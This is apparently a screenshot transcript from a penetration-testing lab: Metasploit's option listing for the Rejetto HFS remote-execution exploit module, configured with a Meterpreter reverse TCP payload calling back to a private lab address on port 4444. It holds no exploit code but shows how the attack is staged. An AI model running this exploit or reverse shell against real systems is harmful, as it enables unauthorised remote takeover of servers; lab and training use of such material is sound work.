 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port